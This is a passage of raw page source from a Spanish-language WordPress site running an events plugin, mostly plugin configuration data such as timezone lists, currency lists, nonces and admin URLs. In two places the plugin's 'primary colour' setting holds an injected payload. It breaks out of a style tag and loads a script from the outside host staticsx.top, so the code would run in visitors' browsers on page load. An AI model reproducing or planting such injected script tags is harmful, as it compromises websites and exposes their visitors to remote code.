ecife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-qr-code-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://construoferta.co/wp-content/cache/min/1/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=1764936232" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 21, 2026","time_format":"g:i a","time_format_string":"7:47 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":null,"nonce":"060692ea2c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-qr-code-scanner-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://construoferta.co/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.51" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://construoferta.co/wp-admin/admin-ajax.php","site_url":"https://construoferta.co","admin_url":"https://construoferta.co/wp-admin/","admin_email":"dinggo@templatemonster.me","assets_url":"https://construoferta.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-co","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://construoferta.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"6004","zoom_connection_check_nonce":"4348b2fe5d","ticket_status_nonce":"78718081aa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana 